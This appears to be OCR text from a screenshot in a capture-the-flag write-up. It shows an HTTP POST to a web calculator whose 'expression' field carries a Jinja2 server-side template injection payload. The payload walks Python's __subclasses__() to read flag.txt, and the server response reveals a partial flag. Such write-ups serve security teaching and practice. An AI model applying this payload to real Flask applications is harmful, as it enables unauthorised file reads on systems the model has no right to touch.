 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ccug.gunadarma.ac.id:29801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://ccug.gunadarma.ac.id:29801/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin: http://ccug.gunadarma.ac.id:29801
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 expression=
{{'tes'.__class__.__base__.__subclasses__()[92].__subclasses
__()[0].__subclasses__()[0]('flag.txt').read()}}
Response
Pretty Raw Hex Render
\n
Kalkulator Sederhana berbasis Web
7+7 Calculate
Hasil :
b&#39;Hackfest0x06{1_l0v3_Flask_but_1_hate_sn4ke__it5_call3d